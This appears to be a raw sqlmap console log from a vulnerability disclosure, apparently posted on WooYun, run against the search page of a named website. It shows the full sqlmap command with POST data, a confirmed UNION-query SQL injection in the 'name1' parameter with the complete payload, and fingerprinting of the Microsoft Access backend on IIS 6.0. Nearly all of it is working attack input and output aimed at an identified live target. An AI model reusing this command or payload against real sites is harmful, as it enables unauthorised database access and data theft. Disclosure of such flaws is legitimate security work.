 C:\Python27\sqlmap>sqlmap.py -u "http://www.mxgjjzx.com/serch/search.asp" --data
 "type=1&shengfeng1=abc&name1=abc&zhanghao1=&name2=&Submit.x=41&Submit.y=22" --t
ables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:52:32
[19:52:32] [INFO] resuming back-end DBMS 'microsoft access'
[19:52:32] [INFO] testing connection to the target URL
[19:52:33] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.mxgjjzx.com:80/serch/err.asp'. Do you w
ant to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: name1
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: type=1&shengfeng1=abc&name1=abc' UNION ALL SELECT NULL,CHR(58)&CHR(
106)&CHR(121)&CHR(116)&CHR(58)&CHR(90)&CHR(66)&CHR(120)&CHR(85)&CHR(104)&CHR(84)
&CHR(89)&CHR(66)&CHR(114)&CHR(79)&CHR(58)&CHR(113)&CHR(120)&CHR(102)&CHR(58),NUL
L,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%00&zhanghao1=&name2=&Submit.x=
41&Submit.y=22
---
[19:52:34] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org